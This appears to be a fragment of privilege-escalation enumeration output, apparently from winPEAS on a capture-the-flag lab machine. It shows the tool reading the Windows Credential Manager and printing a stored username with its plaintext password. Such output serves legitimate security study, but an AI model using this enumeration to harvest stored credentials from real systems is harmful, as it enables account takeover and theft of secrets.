 =========================================(Windows Credentials)=========================================
[+] Checking Windows Vault
[?]  https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-manager-windows-vault
Not Found
[+] Checking Credential manager
[?]  https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-manager-windows-vault
[!] Warning: if password contains non-printable characters, it will be printed as unicode base64 encoded string
Username:              ATOM\jason
Password:               kidvscat_electron_@123
Target:                ATOM\jason
PersistenceType:       Enterprise
LastWriteTime:         3/31/2021 2:53:49 AM